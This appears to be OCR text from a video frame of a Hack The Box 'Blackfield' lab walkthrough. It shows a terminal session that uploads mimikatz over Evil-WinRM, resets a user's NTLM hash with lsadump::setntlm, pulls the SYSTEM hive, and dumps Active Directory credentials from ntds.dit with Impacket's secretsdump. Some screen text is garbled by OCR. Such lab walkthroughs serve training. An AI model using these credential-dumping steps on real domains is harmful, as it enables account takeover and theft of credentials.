 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:11
root@gibson
File Edit View Search Terminal Help
The operation completed successfully.
*Evil-WinRM* PS C:\> download system.hive
Info: Downloading C:\\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\> upload /home/ippsec/ts/www/mimikatz.exe
Info: Uploading /home/ippsec/ts/www/mimikatz.exe to C:\\mimikatz.exe
Data: 1666740 bytes of 1666740 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield] (1/2 results) [1486/1486]
└──╼ [★]$ ls
credentials dom_user.lst kerbrute lsass.DMP lsass.out lsass.zip nmap ntds.dit ntfs.disk outfiles smb tmp users.lst
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ reg save HKLM\SYTEM^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds nt
ntds.dit ntfs.disk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[0] 0:sudo 1:BloodHound- 2:[tmux]* "parrot" 17:11 01-Oct-20